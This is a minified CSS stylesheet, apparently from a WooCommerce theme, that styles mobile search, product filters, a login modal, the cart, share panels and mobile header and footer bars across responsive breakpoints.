.tbay-search-mobile .form-group .input-group .button-group .button-search.icon{font-size:15px;line-height:49px;width:50px;color:#fff;background:inherit;margin:0}.tbay-search-mobile .form-group .input-group .button-group .button-search.icon i{font-weight:normal;font-size:18px;line-height:47px;padding-top:2px;padding-left:1px;display:block}.tbay-search-mobile .form-group .input-group .tbay-search{min-width:0;padding:0 0 0 15px;font-size:16px;width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.tbay-search-mobile .button-search:not(.icon){padding:0 10px;line-height:47px !important}.tbay-search-mobile .SumoSelect>.optWrapper.isFloating{background:unset;position:static;border:0;display:inline-block}.tbay-search-mobile .select-category{width:100%;display:none}.tbay-search-mobile .sumo_product_cat .SelectBox,.tbay-search-mobile .sumo_category .SelectBox{display:none}.tbay-search-mobile .sumo_product_cat .optWrapper,.tbay-search-mobile .sumo_category .optWrapper{background:unset;position:static;border:0;display:inline-block}
.tbay-search-mobile .sumo_product_cat .optWrapper .options,.tbay-search-mobile .sumo_category .optWrapper .options{display:inline-block;width:100%;max-height:unset}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt,.tbay-search-mobile .sumo_category .optWrapper .options li.opt{float:left;border:1px solid #ddd;padding:0 15px !important;background:#fff !important;margin:0 10px 10px 0;line-height:38px;color:#888}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected{border-color:#ca0815;color:#ca0815}
.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:first-child,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:first-child{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child{border-bottom:1px solid #ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected{border-color:#ca0815}.tbay-filter{position:relative;border:0 !important;padding:0;margin-bottom:0 !important;text-align:right}.tbay-filter .woocommerce-result-count{margin:15px 0 0 !important;width:100%;font-size:14px;padding-top:5px;border-top:1px solid #e5e5e5;color:#888;float:left;text-align:left;line-height:32px}.tbay-filter .display-mode-warpper{margin:0 !important;position:relative;z-index:100;float:none !important;display:inline-block;vertical-align:middle}
.tbay-filter .woocommerce-ordering{line-height:30px;margin:0 0 0 13px;float:none;display:inline-block;vertical-align:middle;height:30px}.tbay-filter .woocommerce-ordering:after{content:'\e94f';font-family:'linearicons';font-size:20px;line-height:inherit;display:inline-block;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.tbay-filter .woocommerce-ordering .SumoSelect{position:absolute;top:0;bottom:0;left:0;right:0;border:0;margin:0;line-height:inherit;padding:0;font-size:0;z-index:10;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}
.tbay-filter .woocommerce-ordering .SumoSelect>.optWrapper:not(.isFloating){position:absolute;width:auto;margin:0;left:auto;right:0}.tbay-filter .woocommerce-ordering select{font-size:0}.tbay-filter .woocommerce-ordering label{display:none}.tbay-filter .woocommerce-ordering option{font-size:14px}.tbay-filter .display-mode-btn{margin-right:18px}.tbay-filter form.woocommerce-fillter{float:none;display:inline-block}.tbay-filter form.woocommerce-fillter .SumoSelect{border-right:0;border-left:1px solid #e5e5e5}
.tbay-filter form.woocommerce-fillter:last-child .SumoSelect{border-right:1px solid #e5e5e5}.tbay-filter .SumoSelect{padding:0 5px}.tbay-filter .SumoSelect>.CaptionCont>span{padding-right:15px}#custom-login-wrapper{top:0;left:0;right:0;bottom:0;z-index:-1;display:block !important;opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}#custom-login-wrapper .modal-content{margin-top:0;height:100vh;border:0}#custom-login-wrapper .modal-content .modal-header{top:0;left:0;right:auto}
#custom-login-wrapper .modal-content .modal-body{padding:0}#custom-login-wrapper .modal-content .modal-body .tab-content{padding:40px 15px}#custom-login-wrapper .modal-content .modal-body .nav-tabs{padding-left:50px;margin-bottom:0;border-bottom:1px solid #e5e5e5}#custom-login-wrapper .modal-content .modal-body .nav-tabs li{width:50%;float:left;border-left:1px solid #e5e5e5;background:#f5f5f5;margin:0 !important}#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active{background:#fff}
#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a{color:#ca0815}#custom-login-wrapper .modal-content .modal-body .nav-tabs li a{font-size:14px;padding:15px 10px;color:#888}#custom-login-wrapper .modal-content .modal-body .nav-tabs li a i{margin-right:7px}#custom-login-wrapper .modal-dialog{width:100%;top:0;margin:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0ms;-o-transition:all 0ms;transition:all 0ms}
#custom-login-wrapper.in{z-index:9999;opacity:1;filter:alpha(opacity=100);pointer-events:all}#custom-login-wrapper.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0ms;-o-transition:all 0ms;transition:all 0ms}#custom-login-wrapper .btn-close{left:17px;right:auto;top:13px;border:0;width:auto}#custom-login-wrapper .btn-close:focus{outline:0}
#custom-login-wrapper .btn-close i{width:auto;font-size:18px;font-weight:normal}.active-search-mobile .tbay-search-mobile .select-category,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .select-category{display:block}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions{top:100%;width:100vw;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div{margin:0;padding:15px}
.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div.view-all-products{margin-top:7px;text-align:left;color:#000}.active-search-mobile .tbay-search-mobile .autocomplete-suggestions>div:last-child,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions>div:last-child{margin-bottom:120px}.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count{color:#ca0815}
.active-search-mobile .tbay-search-mobile .suggestion-title,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .suggestion-title{color:#000}.active-search-mobile .tbay-search-mobile .suggestion-title.no-found-msg,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .suggestion-title.no-found-msg{padding:24px 0;color:#888}.active-search-mobile .mm-panels,.active-search-mobile .mm-navbar_tabs,.active-search-mobile .mmenu-account,#tbay-mobile-menu-navbar.search-mobile-focus .mm-panels,#tbay-mobile-menu-navbar.search-mobile-focus .mm-navbar_tabs,#tbay-mobile-menu-navbar.search-mobile-focus .mmenu-account{display:none}
.active-search-mobile .mm-searchfield,#tbay-mobile-menu-navbar.search-mobile-focus .mm-searchfield{height:100vh}.active-search-mobile .SumoSelect>.optWrapper.isFloating>.options,#tbay-mobile-menu-navbar.search-mobile-focus .SumoSelect>.optWrapper.isFloating>.options{-webkit-box-shadow:none;box-shadow:none}.active-search-mobile .select-category.input-group-addon,#tbay-mobile-menu-navbar.search-mobile-focus .select-category.input-group-addon{border:0;background:#fff;text-align:left;padding:18px 15px}
#tbay-mobile-menu-navbar.search-mobile-focus{width:100%;max-width:100%}#tbay-mobile-menu-navbar.search-mobile-focus .mm-navbars_bottom{display:none}#tbay-mobile-menu-navbar .mmenu-account{padding:26px 15px 20px;text-align:left;background:#f5f5f5}#tbay-mobile-menu-navbar .mmenu-account ul li{padding:7px 0}#tbay-mobile-menu-navbar .mmenu-account ul li a{color:#000}#tbay-mobile-menu-navbar .mmenu-account ul li a i{display:inline-block;min-width:39px;font-size:16px;color:#888}.topbar-device-mobile form.woocommerce-fillter{margin:0 auto 0 24px;display:block}
.topbar-device-mobile form.woocommerce-fillter select{height:50px;-webkit-appearance:menulist}.topbar-device-mobile form.woocommerce-fillter option{text-align:center}.topbar-device-mobile>form.woocommerce-fillter{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:calc(100% - 130px);-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.topbar-device-mobile>form.woocommerce-fillter select{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-appearance:none;background-color:white;background-image:url([data-uri]);background-position:right center;background-repeat:no-repeat;padding-right:1.5em;font-size:16px}
.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form{position:fixed;top:0;left:0;right:0;bottom:50px;background:#fff;z-index:-1;padding:0;margin:0;display:block;opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form .form-group .input-group .button-search-cancel{width:auto;pointer-events:all;visibility:visible;padding:0 10px;min-width:50px;border-right:1px solid #ddd;text-align:center}
.topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form .form-group .input-group .button-search-cancel i{font-weight:normal;font-size:21px;display:block;line-height:49px}.topbar-device-mobile .search-device.active-search-mobile .tbay-search-mobile.tbay-search-form{bottom:0;z-index:9999;opacity:1;filter:alpha(opacity=100);pointer-events:all}.sidebar{padding-top:50px}.tbay-menu-category{position:relative}.tbay-menu-category.navbar-nav>li{position:static}.yith-wfbt-submit-block{margin-top:20px;margin-left:50px}
.yith-wfbt-submit-block .price_text>span{display:inline-block}}@media(max-width:1024px){.tbay-product-category .topbar-device-mobile .topbar-title{display:none}.top-cart .heading-title{font-size:24px;line-height:30px}.top-cart .widget-header-cart{padding:20px 0;z-index:111}.top-cart .widget-header-cart>span{margin-top:15px;line-height:normal}.top-cart .dropdown-content{padding:0 20px 30px}.top-cart .dropdown-content .widget_shopping_cart_content{position:absolute;left:20px;right:20px;bottom:0;top:72px;overflow:hidden;border-color:inherit;box-sizing:border-box}
.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:absolute;top:0;left:0;right:0;bottom:157px;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto}.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar{display:none}
.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:absolute;top:auto;left:0;right:0;bottom:0;padding:10px 0 15px;margin:0}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner h1{font-size:40px}.checkout .details-review .order-payment .woocommerce-checkout-payment .payment_methods input[type=radio]{margin-right:5px !important;margin-left:0 !important}.contact-info i{line-height:35px}.content-about .tbay-addon.tbay-addon-video{padding:0}.woocommerce .woocommerce-product-rating,body .woocommerce-product-rating{margin:0 !important}
.image-mains .show-mobile{position:absolute;top:30px;right:45px;z-index:200;margin:0 !important}.image-mains .show-mobile>div{text-align:center;float:left;margin:0}.image-mains .show-mobile>div i{font-size:18px !important;margin:0 !important;float:none !important;line-height:35px !important;width:35px;vertical-align:middle !important;border:1px solid #fff;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.image-mains .show-mobile>div+div{margin-left:10px}
.image-mains .show-mobile>div .yith-compare a{font-size:0 !important}.image-mains .show-mobile>div .yith-compare a:before{font-size:14px;margin:0;line-height:1}.image-mains .show-mobile>div .yith-wcwl-wishlistexistsbrowse.show i{color:#ca0815}.image-mains .show-mobile .tbay-wishlist .button-wishlist .yith-wcwl-add-to-wishlist span span,.image-mains .show-mobile .tbay-compare .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.image-mains .show-mobile .tbay-wishlist .button-wishlist .yith-wcwl-add-to-wishlist>div.show a>span,.image-mains .show-mobile .tbay-compare .button-wishlist .yith-wcwl-add-to-wishlist>div.show a>span{display:none}
.image-mains .show-mobile .tbay-wishlist .button-wishlist .yith-wcwl-add-to-wishlist>div.show.yith-wcwl-add-button a>span,.image-mains .show-mobile .tbay-compare .button-wishlist .yith-wcwl-add-to-wishlist>div.show.yith-wcwl-add-button a>span{display:block}.image-mains .woo-share-mobile.open .share-content:after{opacity:1;filter:alpha(opacity=100);z-index:2;pointer-events:unset}.image-mains .woo-share-mobile.open .share-content .content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100);pointer-events:all}
.image-mains .woo-share-mobile.open .share-content .content#_no-clickjacking-0{opacity:1 !important;filter:alpha(opacity=100) !important}.image-mains .woo-share-mobile>.btn-share{background:transparent !important;border:0;padding:0;line-height:inherit}.image-mains .woo-share-mobile>.btn-share:before{display:none}.image-mains .share-content:after{content:"";left:0;top:0;background:rgba(0,0,0,0.6);position:fixed;width:100vw;height:100vh;z-index:0;opacity:0;filter:alpha(opacity=0);pointer-events:none}
.image-mains .share-content .content{position:fixed;padding:0 15px 15px;right:0;width:100vw;margin-right:0;background:#fff;display:flex;flex-direction:column;top:50px;z-index:3;opacity:0;filter:alpha(opacity=0);-webkit-transition:transform 400ms ease-in,opacity 400ms ease-in;-o-transition:transform 400ms ease-in,opacity 400ms ease-in;transition:transform 400ms ease-in,opacity 400ms ease-in;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%);pointer-events:none}
.image-mains .share-content .content .addthis_inline_share_toolbox{display:inherit}.image-mains .share-content .content#_no-clickjacking-0{opacity:0 !important;filter:alpha(opacity=0) !important}.image-mains .share-content .share-header{text-align:left;margin:30px 0 10px}.image-mains .share-content .share-header>*{display:inline-block}.image-mains .share-content .share-header .share-title{font-size:14px;font-weight:normal;color:#888;margin:0}.image-mains .share-content .share-header .share-close{float:right;margin-top:-8px;cursor:pointer;border:1px solid #e5e5e5;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;width:35px;height:35px;text-align:center}
.outofstock .woocommerce-product-details__short-description p{margin-bottom:10px}.tbay-addon-features .inner{border:0;display:block;text-align:center}.tbay-addon-features .inner>div{display:block;padding:0}.sidebar .tbay-addon-features .fbox-icon{padding:0}.related.tbay-addon .tbay-addon-title,.upsells.tbay-addon .tbay-addon-title{line-height:40px;margin-bottom:7px}}body.admin-bar .image-mains .share-content .content{top:82px}@media(max-width:1024px) and (min-width:992px){.singular-shop .summary-left{padding-top:50px}
.image-mains .flex-control-thumbs{padding:0 78px !important}.flex-control-nav>.slick-arrow{right:35px !important}.flex-control-nav>.slick-arrow.owl-prev{right:auto !important;left:35px !important}.singular-shop:not(.archive-full) .flex-control-thumbs>.slick-arrow{right:20px !important}.singular-shop:not(.archive-full) .flex-control-thumbs>.slick-arrow.owl-prev{right:auto !important;left:20px !important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{bottom:104px !important}
.recent-view{padding-left:0}}@media(max-width:1024px) and (min-width:768px){.contact-info li{font-size:14px;line-height:35px}.contact-info li i{margin-right:5px}.tbay-footer .menu.treeview li>a{line-height:35px}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{margin-bottom:10px}.tbay-footer .tbay-addon-social .social{margin-top:20px}.tbay-footer .tbay-addon-social .social.style3{margin:0}}@media(min-width:992px){.tbay-addon-products .has-title,.tbay-addon-categoriestabs .has-title{display:flex;align-items:center}
.tbay-addon-products .has-title h3,.tbay-addon-categoriestabs .has-title h3{-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4;max-width:40%}.tbay-addon-products .has-title ul,.tbay-addon-categoriestabs .has-title ul{text-align:right;-webkit-box-flex:6;-moz-box-flex:6;-webkit-flex:6;-ms-flex:6;flex:6;max-width:60%;white-space:nowrap;overflow:hidden;overflow-x:auto}.tbay-addon-products .has-title ul>li,.tbay-addon-categoriestabs .has-title ul>li{float:none;display:inline-block}.tbay-addon-instagram .tbay-addon-title ~ .btn-follow{position:absolute;top:10px;right:-4px;left:auto;margin:0}
.singular-shop:not(.archive-full) .image-mains .flex-control-thumbs{padding:0 35px !important}#custom-login-wrapper .modal-dialog{max-width:470px}}@media(min-width:768px){.elements #tbay-main-content .tbay-addon.tbay-addon-text-heading .tbay-addon-title{text-align:center;font-size:30px;margin:0}.shop_table.cart .cart_item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.shop_table.cart .cart_item.head>span.product-info{padding-left:75px;margin-right:-75px;justify-content:left}.shop_table.cart .cart_item>span{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;justify-content:center}
.shop_table.cart .cart_item>span.product-info{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.shop_table.cart .cart_item>span.product-remove{-webkit-box-flex:.3;-moz-box-flex:.3;-webkit-flex:.3;-ms-flex:.3;flex:.3}.shop_table.cart .cart_item:not(.head)>span.product-info{justify-content:unset}.comment-respond,div#new-answer-header{max-width:570px;clear:both}.tbay-addon-video .tbay-addon-content .modal-dialog{width:800px}}@media(max-width:1199px) and (min-width:1025px){#shop-now.has-buy-now .tbay-buy-now.button{margin-right:-50px}
}@media(max-width:1199px) and (min-width:783px){body.admin-bar .topbar-device-mobile,body.admin-bar .topbar-device-mobile .top-cart .sidebar-right.active .dropdown-content,body.admin-bar .filter-mobile .content,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form{top:32px}}@media(max-width:992px){.term-wrapper>div{padding:0 50px}}@media(max-width:991px){#tbay-customize-footer{padding-bottom:46px}.style-stick:not(.active-stick) #shop-now.has-buy-now .tbay-buy-now{margin:0 0 0 15px}
.row .sticky-spacer{display:none !important}.style-stick:not(.active-stick) #shop-now.has-buy-now .group-button .tbay-compare{display:inline-block}.cart-dropdown .cart-icon{color:#000 !important}.archive-shop .page-title{font-size:16px}.sidebar:not(.top-archive-content){margin-top:20px}.woof_products_top_panel{margin:0}body.search-results .page-title{display:none}.woof_radio_term_reset_visible{display:inline-block !important}.tbay-search-form .SumoSelect .SumoUnder{display:none}.footer-device-mobile ~ #tbay-footer .tbay-copyright,body:not(.mobile-hidden-footer) #tbay-footer .tbay-copyright{padding-bottom:90px !important}
.tbay-breadscrumb{padding:0}.tbay-breadscrumb.show-title .breadscrumb-inner{padding:0}.singular-shop div.product:not(.style-centered):not(.style-carousel) .image-mains,.singular-shop div.product:not(.style-centered):not(.style-carousel) .information{width:100% !important;padding-left:15px !important;padding-right:15px !important}.singular-shop div.product:not(.style-centered):not(.style-carousel) .information{margin-top:23px;position:unset !important}.singular-shop div.product.style-carousel .information{padding-top:20px;margin-top:20px}
.singular-shop div.product .btn-size-guide{margin:0;margin-left:10px;float:left}.singular-shop div.product .single_variation_wrap .single_variation{padding:7px 0 20px}.singular-shop div.product .single_variation_wrap .single_variation:before,.singular-shop div.product .single_variation_wrap .single_variation:after{content:" ";display:table}.singular-shop div.product .single_variation_wrap .single_variation:after{clear:both}.singular-shop div.product .single_variation_wrap .woocommerce-variation-availability,.singular-shop div.product .single_variation_wrap .woocommerce-variation-price{display:inline-block;line-height:inherit}
.singular-shop div.product .single_variation_wrap .woocommerce-variation-price{margin-left:0;margin-right:10px}#reviews .review-summary-total{border:0;text-align:center;margin-bottom:20px}.tbay-addon .tbay-addon-title,.tbay-addon .tbay-addon-heading{font-size:23px;margin-bottom:10px;text-align:center}.tbay-addon .tbay-addon-title .subtitle,.tbay-addon .tbay-addon-heading .subtitle{font-size:14px;margin:0}.nav-tabs{-webkit-box-align:center;align-items:center;white-space:nowrap;display:block !important;overflow-x:auto !important;overflow-y:hidden}
.single-sticky{display:flex;flex-direction:column}.single-sticky>*,.single-sticky .row>*{position:static !important;height:auto !important}.single-sticky .image-mains-center{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}.single-sticky .summary-left{margin:20px 0}.tbay-addon-newsletter.tbay-addon{display:block;padding:20px;background:#f5f5f5;background-image:none !important}.tbay-addon-newsletter.tbay-addon.tbay-element{padding:0;background:transparent;display:flex}
.tbay-addon-newsletter.tbay-addon>h3,.tbay-addon-newsletter.tbay-addon>div{float:none;width:auto;text-align:center}.tbay-addon-newsletter.tbay-addon .input-group{margin:0 !important}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{margin-bottom:10px}#sticky-menu-bar{display:none}.post-list.position-image-row .post .entry-header{padding:20px 0 0}.single-post .entry-title{font-size:24px}.track_order .form-row{width:100% !important}.woocommerce-customer-details .woocommerce-columns--addresses>div{width:100% !important}
.woocommerce-customer-details .woocommerce-columns--addresses>div.col-2{margin-top:30px}.plainoverlay,#woof_svg_load_container{z-index:10000 !important}.wishlist-empty{padding:0 15px}.cart-collaterals{margin-top:30px}.cart_totals table tr td,.cart_totals table * tr td{padding:0 25px !important}.checkout .review-wrapper{margin-top:30px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{padding:15px}
.woocommerce .col2-set.addresses address,.woocommerce-page .col2-set.addresses address{line-height:32px}.woocommerce table.wishlist_table.shop_table>tbody>tr>td{padding:0 15px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{text-transform:inherit}.contact-wrapper{margin-bottom:30px}}@media(max-width:782px){body.admin-bar .topbar-device-mobile{top:46px}body.admin-bar .topbar-device-mobile ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile .top-cart .dropdown-content{top:46px}
body.admin-bar .wrapper-container{padding-top:96px}body.admin-bar .image-mains .share-content .content{top:96px}}@media(min-width:700px) and (max-width:991px){.image-mains .flex-control-thumbs{padding:0 200px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:185px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{left:185px;right:auto}}@media(min-width:768px) and (max-width:991px){.entry-title{font-size:18px;line-height:26px}.shop_table .cart_item>span:not(.product-thumbnail){padding:0 5px !important;font-size:14px;-webkit-box-flex:.8;-moz-box-flex:.8;-webkit-flex:.8;-ms-flex:.8;flex:.8}
.single-post .entry-meta-list>li span{display:none}.ajax-filter-sidebar .woof_redraw_zone{display:block}.ajax-filter-sidebar .woof_redraw_zone>.woof_container{float:left;width:33.33%}.ajax-filter-sidebar .woof_redraw_zone>.woof_container:nth-child(3n+1){clear:both}.tbay-filter .display-mode-warpper{float:right;margin-left:10px;margin-right:0}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{bottom:145px !important}
.tbay-addon-features .row.grid{justify-content:center}}@media(max-width:768px){.dokan-warranty-request-wrap form{overflow:auto}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:table-row}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:table-cell}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:transparent}
.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:block;border:0 !important}.woocommerce .cart_totals table.shop_table_responsive tr td,.woocommerce-page .cart_totals table.shop_table_responsive tr td{border:0 !important}}@media(max-width:991px){.woocommerce .product-block.v2 span.onsale{top:15px;left:15px}}@media(min-width:768px){.product-block.v2 .stock-flash-sale>span{position:static;display:block;margin-top:10px}}@media(min-width:768px){.tbay-addon-products:not(.tbay-addon-vertical) .row.grid .product-block.v3{padding-bottom:30px}
}.tbay-homepage-demo .topbar-device-mobile>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-homepage-demo .topbar-device-mobile>div.top-right-mobile{max-width:unset;margin-left:auto}.topbar-device-mobile{position:fixed;top:0;left:0;z-index:1001;background:#fff;padding:0 15px;width:100%;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);box-shadow:0 0 8px rgba(0,0,0,0.1)}
.topbar-device-mobile.active-home-icon .topbar-title{text-align:left;max-width:calc(100% - 145px);margin:0 auto}.topbar-device-mobile.active-home-icon .top-right-mobile{max-width:100px;margin-left:auto}.topbar-device-mobile>div,.topbar-device-mobile form{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.topbar-device-mobile>.mobile-logo+.top-right-mobile{max-width:70px;margin-left:-40px}.topbar-device-mobile .topbar-mobile-history a{width:45px;margin-left:-15px;text-align:center;display:inline-block}
.topbar-device-mobile .btn{border:0;padding:0}.topbar-device-mobile .active-mobile a,.topbar-device-mobile .active-mobile button{color:#323232}.topbar-device-mobile .cart_empty .total{margin-top:5px}.topbar-device-mobile .top-cart a.wc-continue{background:#ca0815;border-color:#ca0815;color:#fff}.topbar-device-mobile .top-cart a.wc-continue:hover{color:#fff}.topbar-device-mobile i{font-size:20px;display:block;line-height:50px}.topbar-device-mobile .mini_cart_inner i{line-height:normal}.topbar-device-mobile .search-device .search-icon{display:inline-block;padding:0 10px}
.topbar-device-mobile .search-device .search-icon i{font-weight:normal}.topbar-device-mobile .topbar-title{margin:0 0 0 24px;line-height:50px;text-align:center;font-size:15px;font-weight:500;height:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:calc(100% - 130px);-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.topbar-device-mobile .topbar-icon-home a{width:30px;display:inherit;text-align:center}.topbar-device-mobile .active-mobile .btn-danger{background-color:transparent;border:0;font-size:24px;margin-left:-21px;margin-right:0;width:60px}
.topbar-device-mobile .mobile-logo{text-align:center;-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2;display:flex;align-items:center;justify-content:center}.topbar-device-mobile .top-right-mobile>div{float:right}.topbar-device-mobile .search-device .show-search{cursor:pointer}.topbar-device-mobile .search-device .show-search i{font-size:20px;line-height:30px}.topbar-device-mobile .search-device .tbay-search-form{background-color:#eee;border:0;padding:0 10px;margin-top:0;position:absolute;top:100%;width:100%;left:0;right:auto;display:none;-webkit-transition:none;-o-transition:none;transition:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.topbar-device-mobile .search-device .tbay-search-form .tbay-preloader{right:0;background-size:auto 10px !important;background-position:right 0 center !important}.topbar-device-mobile .cart-dropdown>a{width:30px;text-align:center;color:#000}.topbar-device-mobile .cart-dropdown .cart-icon i{font-size:20px;font-weight:normal;line-height:50px;display:block}.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items{min-width:18px;line-height:18px;top:10px;font-size:13px;right:-12px;background:#ca0815;color:#fff}
.footer-device-mobile{position:fixed;bottom:-1px;left:0;z-index:1000;background:#fff;display:flex;width:100%;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);box-shadow:0 0 20px 0 rgba(0,0,0,0.1);padding:8px 0 5px;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.footer-device-mobile>*{width:100%;text-align:center}.footer-device-mobile>* a{display:block;color:#999;position:relative;font-size:13px}
.footer-device-mobile>* a span.count{position:absolute;top:-10px;left:50%;right:auto;font-size:12px;line-height:18px;min-width:18px;text-align:center;border-radius:50%;background:#ca0815;color:#fff}.footer-device-mobile>* a span.count h1,.footer-device-mobile>* a span.count div{display:none !important}.footer-device-mobile>* a:hover{color:#ca0815}.footer-device-mobile>* i{font-size:20px;margin-bottom:5px;color:#000;display:block}.footer-device-mobile>*.active a{color:#ca0815;font-weight:500}.footer-device-mobile>*.active a i{color:#ca0815}
.footer-device-mobile ~ .tbay-to-top.tbay-to-top-mobile{bottom:75px}.search-device-mobile{z-index:1;min-width:16px}.search-device-mobile .show-search{cursor:pointer;color:#666}.search-device-mobile .tbay-search-form{background-color:#fff;border:0;padding:0 10px;margin:0;position:absolute;top:0;width:100%;left:80px;right:auto;margin-left:-80px;margin-right:0;display:none;-webkit-transition:none;-o-transition:none;transition:none;border-radius:0;box-shadow:0 -2px 6px rgba(0,0,0,0.06);border-bottom:1px solid #f5f5f5}
